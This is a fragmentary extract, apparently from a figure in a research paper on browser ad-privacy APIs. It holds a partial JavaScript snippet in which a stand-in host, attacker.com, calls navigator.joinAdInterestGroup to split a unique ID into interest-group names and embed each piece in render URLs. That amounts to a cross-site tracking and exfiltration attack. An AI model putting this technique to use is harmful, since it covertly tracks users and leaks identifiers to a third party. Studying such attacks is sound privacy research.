 Interest
Groups
uniqueStrX
Write
https://www.write.com
split(ID).forEach(uniqueStr => {
navigator.joinAdInterestGroup({
owner: "https://attacker.com",
name: uniqueStr,
...
ads: [{ renderUrl:
"https://attacker.com/render?
name="+uniqueStr}]}, 200)